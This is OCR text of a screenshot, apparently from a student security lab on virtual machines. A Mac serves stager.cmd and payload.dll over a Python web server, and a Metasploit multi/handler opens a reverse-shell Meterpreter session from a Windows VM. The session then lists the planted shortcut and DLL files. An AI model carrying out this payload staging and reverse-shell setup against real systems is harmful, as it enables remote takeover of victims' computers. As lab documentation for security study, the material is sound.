 Terminale Shell Modifica Vista Finestra Aiuto
Lun 8 mag 17:05
Scrivania — python -m http.server 80 — 80×24
^C
Keyboard interrupt received, exiting.
(base) maurogalateo@MacBook-Pro-di-Mauro ~ % python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.1.168 - - [08/May/2023 14:22:03] "GET / HTTP/1.1" 200 -
::ffff:192.168.1.168 - - [08/May/2023 14:22:04] code 404, message File not found
::ffff:192.168.1.168 - - [08/May/2023 14:22:04] "GET /favicon.ico HTTP/1.1" 404
-
^C
Keyboard interrupt received, exiting.
(base) maurogalateo@MacBook-Pro-di-Mauro ~ % python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.211.55.13 - - [08/May/2023 16:39:01] "GET / HTTP/1.1" 200 -
::ffff:10.211.55.13 - - [08/May/2023 16:39:01] code 404, message File not found
::ffff:10.211.55.13 - - [08/May/2023 16:39:01] "GET /favicon.ico HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
(base) maurogalateo@MacBook-Pro-di-Mauro ~ % cd Desktop/
(base) maurogalateo@MacBook-Pro-di-Mauro Desktop % python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.211.55.13 - - [08/May/2023 16:39:50] "GET / HTTP/1.1" 200 -
::ffff:10.211.55.13 - - [08/May/2023 16:52:48] "GET /stager.cmd HTTP/1.1" 200 -
::ffff:10.211.55.13 - - [08/May/2023 16:52:49] "GET /payload.dll HTTP/1.1" 200 -
maurogalateo — msfconsole — 80×24
msf6 exploit(multi/handler) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:4444
[*] Sending stage (175686 bytes) to 10.211.55.13
[*] Meterpreter session 1 opened (10.211.55.2:4444 -> 10.211.55.13:50173) at 202
3-05-08 16:52:53 +0200
meterpreter > ls
Listing: C:\Users\Public\Libraries\raw
======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1217 fil 2023-05-08 16:40:46 +0200 clickme.lnk
100666/rw-rw-rw- 0 fil 2023-05-08 16:52:49 +0200 desktop.ini
100666/rw-rw-rw- 1144 fil 2023-05-08 16:52:49 +0200 launcher.lnk
100666/rw-rw-rw- 9216 fil 2023-05-08 13:30:40 +0200 mozcrt19.dll
100777/rwxrwxrwx 2294 fil 2023-05-08 16:32:51 +0200 stager.cmd
meterpreter >
Centro di controllo
Ubuntu 22.04
Ubuntu Linux
Windows10SS
TesinaNS
GFFD.pdf
CMD
stager.cmd
payload.dll
RTF
generatore
payload
Macintosh HD
Acquisizione
scherma...7.05 [2]
insta
Acquisizione
scherma...32.41 [1]
Foto Laurea
Acquisizione
scherma...47.05 [1]
DOCX
SIZE
cartella senza
nome
Acquisizione
scherma...06.01 [1]
Parallels
Ubuntu Linux
Acquisizione
scherma...5.01 [2]
Dataset_Bandi.xls
x
Acquisizione
scherma...35.01 [1]
csv
Dataset_Bandi.csv
Schermate
Parallels
Ubuntu 22.04
123
MAG
8